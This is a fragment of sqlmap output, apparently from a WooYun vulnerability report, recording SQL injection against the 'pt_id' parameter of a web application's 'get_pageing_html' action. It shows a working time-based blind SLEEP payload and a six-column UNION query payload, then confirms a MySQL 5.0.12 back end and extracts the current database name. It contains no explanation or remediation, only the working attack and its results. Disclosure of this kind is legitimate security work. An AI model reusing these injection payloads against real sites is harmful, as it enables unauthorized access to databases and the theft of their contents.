 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=get_pageing_html&totalnum=1&everypagenum=5&currentpage=1&p
t_id=219479123-0 AND (SELECT * FROM (SELECT(SLEEP(5)))BrMP)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: action=get_pageing_html&totalnum=1&everypagenum=5&currentpage=1&p
t_id=219479123-0 UNION ALL SELECT CONCAT(0x71786a6271,0x7856424d776d4f775241,0
1786b7a71),NULL,NULL,NULL,NULL,NULL--
---
[11:21:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:21:57] [INFO] fetching current database
current database: 'sike'
www.wooyun.org